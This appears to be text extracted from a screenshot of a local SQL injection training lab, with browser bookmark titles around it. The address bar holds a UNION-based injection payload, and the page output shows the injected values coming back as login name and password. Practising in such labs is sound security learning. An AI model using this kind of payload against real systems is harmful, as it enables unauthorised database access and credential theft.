 localhost/sqli/Less-1/?id=-1' union select 1,2,3--%20
md5破解,md5在线查... 高校公益行 | 网络安... 博客 首页 - Powered by S... bookset - 精品电子... Twitter VPSs YouTube
Welcome Dhakkan
Your Login name:2
Your Password:3